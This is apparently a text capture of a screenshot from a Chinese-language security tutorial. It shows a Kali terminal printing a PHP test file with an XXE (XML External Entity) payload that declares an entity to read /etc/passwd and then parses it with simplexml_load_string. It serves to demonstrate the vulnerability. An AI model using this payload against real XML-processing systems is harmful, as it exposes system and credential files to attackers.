 192.168.1.102/testXML5.php
root@kali: /usr/local/nginx/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:/usr/local/nginx/html# cat testXML5.php
<?php
$xml=<<<EOF
<?xml version="1.0"?>
<!DOCTYPE ANY [
        <!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<x>&xxe;</x>
EOF;
$data = simplexml_load_string($xml);
#print_r($data);
?>
security.tencent.com